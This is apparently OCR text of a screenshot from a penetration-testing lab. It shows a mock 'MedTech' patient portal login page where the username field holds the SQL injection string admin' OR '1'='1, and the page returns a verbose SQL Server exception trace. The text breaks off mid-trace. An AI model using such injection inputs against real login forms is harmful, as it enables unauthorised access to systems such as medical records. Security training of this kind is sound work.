 192.168.202.121/login.aspx
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Patient Portal - MedTech
Lorem ipsum dolor sit amet elit. Sapiente sit
aut eos consectetur adipisicing.
Username
admin' OR '1'='1'
Password
Remember me Forgot Password
Login
System.Data.SqlClient.SqlException
(0x80131904): Unclosed quotation mark after
the character string '1';'. Incorrect syntax near '1';'.
at
System.Data.SqlClient.SqlConnection.OnError(SqlException
exception, Boolean breakConnection, Action`1
wrapCloseInAction) at
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(Tds
stateObj, Boolean callerHasConnectionLock,